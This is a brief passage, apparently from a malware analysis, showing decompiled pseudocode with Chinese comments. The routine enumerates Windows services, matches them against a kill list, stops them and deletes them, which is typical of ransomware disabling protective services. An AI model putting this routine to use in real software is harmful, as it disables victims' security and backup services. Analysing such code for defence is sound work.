 result = (_DWORD *)mw_OpenSCManagerW(0, 0, 4);// 获取服务控制管理器句柄
v7 = result;
if ( result )
{
v4 = 0;
mw_EnumServicesStatusExW(v7, 0, 0x30, 3, 0, 0, &v4, &v3, 0, 0);// 枚举所有服务
result = (_DWORD *)AllocateProcessHeap(v4);
v5 = result;
if ( result )
{
result = (_DWORD *)mw_EnumServicesStatusExW(v7, 0, 0x30, 3, v5, v4, &v4, &v3, 0, 0);
if ( result )
{
v1 = v5;
do
{
result = (_DWORD *)Check_Server_List(*v1);// 对比是否在关闭名单中
if ( result )
{
result = (_DWORD *)mw_OpenServiceW(v7, *v1, 0x10020);
v6 = result;
if ( result )
{
mw_memset(v2, 0, 0x1C);
mw_ControlService(v6, 1, v2); // 向服务发送控制代码
mw_DeleteService(v6); // 删除服务
result = (_DWORD *)mw_CloseServiceHandle(v6);// 关闭服务句柄
}